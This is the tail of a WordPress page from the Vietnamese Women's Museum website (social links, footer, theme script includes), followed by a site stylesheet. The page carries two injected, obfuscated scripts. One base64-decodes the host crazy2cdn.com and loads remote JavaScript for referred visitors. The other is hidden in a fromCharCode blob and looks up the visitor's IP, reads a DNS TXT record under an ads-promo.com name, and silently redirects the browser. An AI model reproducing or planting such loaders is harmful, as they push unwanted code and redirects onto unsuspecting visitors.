					<a class="zoom-social_icons-list__link" href="https://www.instagram.com/vnwomensmuseum/" target="_blank" >
																		
                                                    <span class="screen-reader-text">instagram</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="http://youtube/channel/UCokK3oSD_NHSN4QU1UQUrng" target="_blank" >
																		
                                                    <span class="screen-reader-text">youtube</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#e02a20" style="background-color : #e02a20; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
								<li class="zoom-social_icons-list__item">
					<a class="zoom-social_icons-list__link" href="https://www.tripadvisor.com/Attraction_Review-g293924-d447354-Reviews-Vietnamese_Women_s_Museum-Hanoi.html" target="_blank" >
																		
                                                    <span class="screen-reader-text">tripadvisor</span>
                        
						<span class="zoom-social_icons-list-span socicon socicon-tripadvisor" data-hover-rule="background-color" data-hover-color="#589442" style="background-color : #589442; font-size: 18px; padding:8px" ></span>

											</a>
				</li>

			
		</ul>

		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
			</div>
		</div>
	</div>
	<!-- Finish Bottom -->
	<a href="javascript:void(0)" id="slide_top" class="cmsmasters_theme_icon_slide_to_top"><span></span></a>
</div>
<!-- Finish Main -->

<!-- Start Footer -->
<footer id="footer">
	<div class="footer cmsmasters_color_scheme_footer cmsmasters_footer_default">
	<div class="footer_inner">
		<div class="footer_inner_cont">
						<span class="footer_copyright copyright">
				Bản quyền © Bảo tàng Phụ nữ Việt Nam			</span>
		</div>
	</div>
</div></footer>
<!-- Finish Footer -->

</div>
<span class="cmsmasters_responsive_width"></span>
<!-- Finish Page -->

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9' id='megamenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/baotangphunu.org.vn\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/cmsmasters-hover-slider.min.js?ver=1.0.0' id='cmsmasters-hover-slider-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easing.min.js?ver=1.0.0' id='easing-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/easy-pie-chart.min.js?ver=1.0.0' id='easy-pie-chart-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/mousewheel.min.js?ver=1.0.0' id='mousewheel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/owlcarousel.min.js?ver=1.0.0' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/request-animation-frame.min.js?ver=1.0.0' id='request-animation-frame-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scrollspy.js?ver=1.0.0' id='scrollspy-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/scroll-to.min.js?ver=1.0.0' id='scroll-to-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/stellar.min.js?ver=1.0.0' id='stellar-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/waypoints.min.js?ver=1.0.0' id='waypoints-js'></script>
<script type='text/javascript' id='galleria-metropolia-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https:\/\/baotangphunu.org.vn\/wp-content\/themes\/galleria-metropolia","site_url":"https:\/\/baotangphunu.org.vn\/","ajaxurl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","nonce_ajax_like":"40f7f98b25","nonce_ajax_view":"20ced02355","project_puzzle_proportion":"0.692","gmap_api_key":"AIzaSyBCZocix8o5UYxTFR9ScLg_PsM3xhhey9Q","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#f08a00","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.script.js?ver=1.0.0' id='galleria-metropolia-script-js'></script>
<script type='text/javascript' id='galleria-metropolia-theme-script-js-extra'>
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#f08a00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0' id='galleria-metropolia-theme-script-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/jquery.tweet.min.js?ver=1.3.1' id='twitter-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/js/smooth-sticky.min.js?ver=1.0.2' id='smooth-sticky-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=20170209' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/baotangphunu.org.vn\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/baotangphunu.org.vn\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":26032,"search_query":"","signature":"7d54ecd0a9277fa4eb7e5411d1c9cc67","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":26032,"search_query":"","signature":"7d54ecd0a9277fa4eb7e5411d1c9cc67","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000","isLegacyEventLoaded":"","isConsoleVerbose":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.13.4' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://baotangphunu.org.vn/wp-includes/js/wp-embed.min.js?ver=5.5.13' id='wp-embed-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://baotangphunu.org.vn/wp-content/themes/galleria-metropolia/css/custom.css?ver=1.1
body_size: 36448
content:
body {
    font-family: 'Myriad Pro' !important;
    font-weight: normal;
}

h1, h1 a, .logo .title, .cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, .cmsmasters_pricing_table .cmsmasters_price_wrap, .cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]),
h2, h2 a, .cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, .cmsmasters_sitemap_wrap h1, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, .cmsmasters_archive_item_title, .cmsmasters_archive_item_title a, .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap,
h3, h3 a, .cmsmasters_tabs .cmsmasters_tabs_list_item, .cmsmasters_tabs .cmsmasters_tabs_list_item a, .cmsmasters_open_project .project_details_title, .cmsmasters_open_project .project_features_title, .cmsmasters_open_profile .profile_details_title, .cmsmasters_open_profile .profile_features_title, .cmsmasters_toggles .cmsmasters_toggle_title a,
h4, h4 a, .post_nav a, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, .cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, #wp-calendar caption, .widget_rss ul li a,
h5, h5 a, dt, .headline_outer .headline_inner .entry-subtitle, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, .cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, .cmsmasters_open_post .cmsmasters_post_date, .cmsmasters_open_post .cmsmasters_post_category, .cmsmasters_open_post .cmsmasters_post_category a, .cmsmasters_post_default .cmsmasters_post_date, .cmsmasters_post_default .cmsmasters_post_category, .cmsmasters_post_default .cmsmasters_post_category a, .cmsmasters_post_masonry .cmsmasters_post_category, .cmsmasters_post_masonry .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_category, .cmsmasters_post_timeline .cmsmasters_post_category a, .cmsmasters_post_timeline .cmsmasters_post_date, .cmsmasters_slider_post .cmsmasters_slider_post_category, .cmsmasters_slider_post .cmsmasters_slider_post_category a, .cmsmasters_project_puzzle .cmsmasters_project_category, .cmsmasters_project_puzzle .cmsmasters_project_category a, .cmsmasters_slider_project .cmsmasters_slider_project_category, .cmsmasters_slider_project .cmsmasters_slider_project_category a, .cmsmasters_wrap_pagination ul li p, .cmsmasters_wrap_pagination ul li .page-numbers, .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, .cmsmasters_project_grid .cmsmasters_project_category, .cmsmasters_open_project .project_details_item_title, .cmsmasters_open_project .project_features_item_title, .cmsmasters_open_profile .profile_details_item_title, .cmsmasters_open_profile .profile_features_item_title, .cmsmasters_archive_type .cmsmasters_archive_item_info, .cmsmasters_archive_type .cmsmasters_archive_item_info a, .cmsmasters_pricing_table .pricing_title, .cmsmasters_twitter_wrap .published, .cmsmasters_quotes_grid .cmsmasters_quote_site, .cmsmasters_quotes_grid .cmsmasters_quote_site a, .cmsmasters_quotes_grid .cmsmasters_quote_subtitle, .cmsmasters_quotes_slider .cmsmasters_quote_site, .cmsmasters_quotes_slider .cmsmasters_quote_site a, .cmsmasters_quotes_slider .cmsmasters_quote_subtitle, .cmsmasters_toggles .cmsmasters_toggles_filter, .cmsmasters_toggles .cmsmasters_toggles_filter a, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, .widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, #wp-calendar table th, #wp-calendar table td, #wp-calendar tfoot a
{
    font-family: 'Myriad Pro' !important;
    font-weight: 700;
}
.cmsmasters_post_category a,
.cmsmasters_post_masonry .cmsmasters_post_category a,
.cmsmasters_slider_post .cmsmasters_slider_post_category a,
.cmsmasters_project_grid .cmsmasters_project_category a {
    font-family: 'Myriad Pro' !important;
    color: #909090;
    font-weight: 400;
}
#header {
    box-shadow: 0 1px 6px rgba(51, 51, 51,0.75);
}

.top_line_nav li,
.header_top, .header_top .header_top_meta, .header_top .header_top_but, .header_top .responsive_top_nav.active, .header_top .top_nav_wrap, .header_top .social_wrap {
    border-color: rgba(51, 51, 51,0.75);
}
ul.top_line_nav > li > a {
    color:  rgba(51, 51, 51,0.8);
}
.header_top,
ul.top_line_nav ul,
ul.top_line_nav > li > a:hover, ul.top_line_nav > li:hover > a, ul.top_line_nav > li.current-menu-item > a, ul.top_line_nav > li.current-menu-ancestor > a,
.header_mid, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option,
.header_mid.header_mid_scroll {
    background-color: #fff;
    color: #333;
}
.top_line_nav li a,
.header_mid a, .header_mid a.mid_search_but:hover, .header_mid .resp_mid_nav_wrap .resp_mid_nav:hover, .header_mid a.cmsmasters_header_cart_link.active, .header_mid a.cmsmasters_header_cart_link:hover,
.navigation li a,
ul.navigation > li > a {
    color:  rgba(51, 51, 51,0.75);
}
.header_top a, .header_top .header_top_but:hover, .header_top .header_top_but.opened, .header_top .responsive_top_nav:hover,
.header_top a:hover, .header_top .responsive_top_nav, .header_top .responsive_top_nav.active, .header_top .meta_wrap [class^="cmsmasters-icon-"]::before, .header_top .meta_wrap [class*="cmsmasters-icon-"]::before, .header_top .header_top_but,
.header_mid a:hover, .header_mid a.mid_search_but, .header_mid .resp_mid_nav_wrap .resp_mid_nav, .header_mid .resp_mid_nav_wrap .resp_mid_nav.active, .header_mid a.cmsmasters_header_cart_link,
.navigation li > a:hover, .navigation li > a:hover .nav_subtitle, .navigation li.current-menu-item > a, .navigation li.current-menu-item > a .nav_subtitle, .navigation li.current-menu-ancestor > a, .navigation li.current-menu-ancestor > a .nav_subtitle {
    color: #333;
}
.top_line_nav li > a:hover, .top_line_nav li.current-menu-item > a,
ul.navigation > li > a:hover, ul.navigation > li > a:hover .nav_subtitle, ul.navigation > li:hover > a, ul.navigation > li:hover > a .nav_subtitle,
ul.navigation > li.menu-item.current-menu-item > a, ul.navigation > li.menu-item.current-menu-item > a .nav_subtitle, ul.navigation > li.menu-item.current-menu-ancestor > a, ul.navigation > li.menu-item.current-menu-ancestor > a .nav_subtitle {
    color: #F08A00;
}
.header_top,
.header_mid, .header_mid_inner div, .header_mid input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]), .header_mid textarea, .header_mid select, .header_mid option {

    border-color: transparent; /*rgba(51, 51, 51,0.75);*/

}
.nav_title {
    border-bottom:  transparent solid 2px;
}
ul.navigation > li.menu-item.current-menu-item > a .nav_title {
    border-bottom:  #F08A00 solid 2px;
}
.cmsmasters_header_search_form .cmsmasters_header_search_form_close {
    color: rgb(255, 255, 255);
}
nav > div > ul ul,
.header_top nav > div > ul ul {
    border: 0;
    padding: 0;
}
.headline {
    /*margin-bottom: 20px;*/
}
@media only screen and (max-width: 1024px) {
    ul.navigation {
        background-color: rgba(255, 255, 255,0.85);;
    }

    #header nav span span {
        display: inline-block;
        vertical-align: middle;
    }
    #header nav span img {vertical-align: middle;}
}

@media only screen and (min-width: 1025px) {
    ul.navigation ul, 
    ul.navigation .menu-item-mega-container,
    .header_top nav > div > ul ul {
        background-color:#fff;
        box-shadow: 0 1px 9px rgba(0,0,0,0.7);
    }
    ul.top_line_nav ul li:hover > a, ul.top_line_nav ul li.current-menu-ancestor > a,
    ul.navigation li > ul li:hover > a, ul.navigation li > ul li:hover > a .nav_subtitle {
        background-color: #93117e;
        color: #fff;
    }
}

.bottom_bg {
	padding-top: 40px;
}

.cmsmasters_footer_default .footer_inner_cont {
    padding-top: 10px;
    padding-bottom: 10px
}
.header_mid .header_mid_inner .logo_wrap {
    max-width: 200px;
}
.header_mid .logo_wrap .logo img {
    padding: 10px 0;
}

@media only screen and (min-width: 1025px) {
    .post-password-form, 
    .header_top_inner, 
    .header_mid_inner, .header_bot_inner, 
    .content_wrap, .headline_inner, 
    .bottom_outer, 
    .footer_inner_cont, .cmsmasters_row_inner {
        width: 1200px;
        max-width: 100%;
    }
}
.banner-overlay-bg,
.headline_outer {
    position: relative;
    color: #fff;
}
.headline_outer {
    background-position: 50% 50%;
}

.headline_outer * {
    color: inherit;
}

.banner-overlay .rev_slider li.tp-revslider-slidesli::after,
.banner-overlay-bg::after,
.headline_outer::after {
    /* position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    height: 100%;
    content: '';
    /* background: url(../img/bg-banner.png) no-repeat  50% 50%; */
    background-size: cover; 
}

.wpostahs-slick-slider .slick-dots,
.slick-dots {
    margin: 30px 0 !important;
}

.slick-slide {
    padding-left: 1px;
    padding-right: 1px;
}

ul.slick-dots > li::before {
    display: none;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .wpostahs-slider-nav-title:hover .wpostahs-main-title button {
    background: #F08A00;
}

.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current .wpostahs-main-title button {
    border-color: #93117E;
    background: #93117E;
}
.wpostahs-slider-design-2 .wpostahs-slider-nav .slick-current {
    color: #93117E;
}

.cmsmasters_button, 
.button, 
input[type="submit"], 
input[type="button"], 
button {
    /* border-color: #93117E;
    border-width: 2px; */
    border: none;
    box-shadow: inset 0 0 0 2px #93117E;
    
    /* width: 160px; */
    /* max-width: 100%; */
}

.cmsmasters_button, 
.button {
    border-radius: 46px;
    color: #93117E;
    font-size: 20px;
    font-family: 'Myriad Pro' !important;
    text-transform: none;
}

.icon_box_heading {
    margin-bottom: 8px;
}
.slick-slider button,
.wpostahs-slick-slider button,
.slick-dots li button {
    box-shadow: none;
}
.wpostahs-slick-slider .slick-dots li button {
    border-color: #B22ABF;
}
.wpostahs-slick-slider .slick-dots li.slick-active button {
    background: #B22ABF !important;
}

.cmsmasters_button:hover, 
.button:hover, 
input[type="submit"]:hover, 
input[type="button"]:hover, 
button:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #B32ABF),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #B32ABF 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #B32ABF 0%, #FCD966 100%);
    box-shadow: none;
}

.cmsmasters_project_filter_list .button,
.cmsmasters_items_filter_list .button,
.cmsmasters_project_filter_list .button:hover,
.cmsmasters_items_filter_list .button:hover {
    background: none;
    box-shadow: none;
}

.btn-warning {
    border-color: #F08A00;
    color: #fff;
    box-shadow: inset 0 0 0 2px #F08A00;
    background-color: #F08A00;
}

.btn-warning:hover {
    background-image: -webkit-gradient(
        linear,
        left top,
        right bottom,
        color-stop(0, #F08A00),
        color-stop(1, #FCD966)
    );
    background-image: -o-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -moz-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -webkit-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: -ms-linear-gradient(right bottom, #F08A00 0%, #FCD966 100%);
    background-image: linear-gradient(to right bottom, #F08A00 0%, #FCD966 100%);
}

.slick-initialized  .wpostahs-slider-nav-content {
    /* display: flex; */
}
.wpostahs-slider-for {
    padding: 0;
}

.wpostahs-centent-title,
.wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent,
.wpostahs-centent + div {
    /* flex: 0 0 100%;
    max-width: 100%; */
}

/* .wpostahs-centent,
.wpostahs-slider-design-2 .wpostahs-centent, {
    flex: 0 0 75%;
    max-width: 75%;
    padding-left: 30px;
} */

@media only screen and (min-width: 1024px) {
    /* .wpostahs-centent-title {
        order: 0;
    } */
    .wpostahs-centent,
    .wpostahs-slider-design-2 .wpostahs-centent {
        /* flex: 0 0 75%; */
        width: 75%;
        max-width: 75%;
        padding-left: 30px;
        /* order: 2; */
        float: right;
    }
    .wpostahs-centent + div {
        width: 25%;
    }
}

.dark-block,
.dark-block a,
.dark-block h3 a,
.dark-block h4 a,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers {
 color: #fff;
}

.dark-block .cmsmasters_cat_color,
.dark-block a.cmsmasters_cat_color,
.dark-block h3 a:hover,
.dark-block h4 a:hover,
.dark-block .cmsmasters_wrap_pagination ul li .page-numbers:hover,
.dark-block a.cmsmasters_cat_color:hover,
.dark-block .cmsmasters_post_masonry .cmsmasters_post_title a:hover {
 color: #ffcc00;
}

.dark-block .cmsmasters_wrap_pagination ul li span.page-numbers {
    color: #ffcc00;
}

.zoom-social_icons-list__item {
    padding-top: 0;
}

.zoom-social_icons-list__item::before {
    content: unset;
}

.cmsmasters_header_search_form {

}
.cmsmasters_header_search_form input:not([type="button"]):not([type="checkbox"]):not([type="file"]):not([type="hidden"]):not([type="image"]):not([type="radio"]):not([type="reset"]):not([type="submit"]):not([type="color"]):not([type="range"]) {
    color: #fff;
    box-shadow: inset 0 0 0 2px #B22ABF;
}

.outline-white {
    color: #fff !important;
    box-shadow: inset 0 0 0 2px #fff !important;
    background: transparent !important;
}

.outline-white:hover {
    color: #F08A00 !important;
    box-shadow: inset 0 0 0 2px #F08A00 !important;
